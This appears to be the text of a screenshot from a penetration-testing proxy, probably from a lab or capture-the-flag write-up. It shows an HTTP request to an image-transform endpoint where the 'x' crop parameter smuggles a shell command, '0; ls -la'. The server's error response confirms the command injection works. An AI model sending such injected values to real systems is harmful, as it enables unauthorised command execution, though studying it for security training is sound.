 Request
Pretty Raw Hex
\n
1 POST /apply_visual_transform HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.88:8000/
8 Content-Type: application/json
9 Content-Length: 131
10 Origin: http://10.10.11.88:8000
11 Connection: keep-alive
12 Cookie: session=
13 Priority: u=0
14
15 {
"imageId":"cd2e9510-57d7-45ce-88f0-1c8d666fc0d2",
"transformType":"crop",
"params":{
"x":"0; ls -la",
"y":0,
"width":714,
"height":400
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 06 Oct 2025 03:04:23 GMT
4 Content-Type: application/json
5 Content-Length: 191
6 Vary: Cookie
7 Connection: close
8
9 {
"message":
"Image transformation failed: convert: `714x400+0' @ error/convert.c/ConvertImageCommand/3231.\nls:
invalid option -- '+'\nTry 'ls --help' for more information.",
"success":false
}
10